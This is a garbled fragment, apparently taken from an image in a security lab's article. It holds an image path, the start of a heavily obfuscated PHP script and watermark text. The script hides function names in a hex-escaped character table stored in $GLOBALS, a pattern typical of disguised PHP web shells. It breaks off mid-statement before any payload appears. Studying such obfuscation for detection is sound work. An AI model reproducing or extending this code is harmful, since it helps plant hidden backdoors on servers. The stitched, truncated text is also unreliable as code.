 <?php
$hc7e1d20 = 406;
$GLOBALS['be10eb436'] = Array();
global $be10eb436;
$be10eb436
= $GLOBALS;
${"\x47\x4c\x4fB\x41\x4c\x53"}['tbb6a']
= "\x2d\x3d\x3e\x35\x4e\x73\x7d\x4f\x65\x77\x59\x41\x5f\x70\x6a\x69\x23\x3b\x51\x21\x57\x74
\x4b\x46\xd\x5b\x2b\x20\x38\x76\x68\x2e\x3f\x44\x4d\x34\x67\x6f\x6b\x7c\x64\x7a\x31\x24\x5c\x4c
\x40\x3c\x28\x5a\x79\x2a\x58\x78\x7e\x6c\x63\x43\x71\x49\x33\x47\x54\x36\x53\x75\x27\x5e\x29\x56
\x66\x26\x32\x2c\x62\x30\x2f\x6e\xa\x50\x22\x25\x52\x5d\x45\x60\x42\x48\x39\x61\x37\x7b\x4a\x9
\x55\x3a\x6d\x72";
$be10eb436[$be10eb436['tbb6a'][55] . $be10eb436['tbb6a'][75] . $be10eb436['tbb6a'][8] .
$be10eb436['tbb6a'][63]]
= $be10eb436['tbb6a'][56] . $be10eb436['tbb6a'][30] . $be10eb436['tbb6a'][97];
$be10eb436[$be10eb436['tbb6a'][89] . $be10eb436['tbb6a'][56] . $be10eb436['tbb6a'][63] .
$be10eb436['tbb6a'][56] . $be10eb436['tbb6a'][72] . $be10eb436['tbb6a'][35] .
$be10eb436['tbb6a'][40] . $be10eb436['tbb6a'][42]] =
$be10eb436['tbb6a'][37] . $be10eb436['tbb6a'][97] . $be10eb436['tbb6a'][40];
$be10eb436[$be10eb436['tbb6a'][5] . $be10eb436['tbb6a'][28] . $be10eb436['tbb6a'][74] .
$be10eb436['tbb6a'][74] . $be10eb436['tbb6a'][88] . $be10eb436['tbb6a'][72] .
$be10eb436['tbb6a'][42] . $be10eb436['tbb6a'][8]] =
$be10eb436['tbb6a'][5] . $be10eb436['tbb6a'][21] . $be10eb436['tbb6a'][97] .
$be10eb436['tbb6a'][55] . $be10eb436['tbb6a'][8] . $be10eb436['tbb6a'][77];
$be10eb436[$be10eb436['tbb6a'][77] . $be10eb436['tbb6a'][63] . $be10eb436['tbb6a'][60] .
$be10eb436['tbb6a'][42]]
= $be10eb436['tbb6a'][15] . $be10eb436['tbb6a'][77] . $be10eb436['tbb6a'][15] .
$be10eb436['tbb6a'][12] . $be10eb436['tbb6a'][5] . $be10eb436['tbb6a'][8]
[21];
$be10eb436[$be10eb436['tbb6a'][65] . $be10eb436['tbb6a'][60] . $be10eb436['tbb6a'][3] .
零组攻防实验室
REEBUF